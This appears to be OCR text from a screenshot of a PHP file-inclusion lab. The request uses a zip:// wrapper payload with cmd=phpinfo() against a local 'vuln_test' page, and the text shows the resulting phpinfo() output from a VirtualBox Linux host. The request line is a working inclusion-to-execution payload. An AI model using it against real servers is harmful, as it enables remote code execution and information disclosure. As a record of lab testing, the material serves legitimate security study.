 192.168.110.11/vuln_test/file_include/index.php?file=zip://t.zip%23info.txt&cmd=phpinfo();
PHP Version 7.4.33
php
System
Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31 16:00:14
UTC 2 x86_64
Build Date
Feb 14 2023 18:31:54
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.4/apache2
Loaded Configuration File
/etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.4/apache2/conf.d
Additional .ini files parsed
/etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,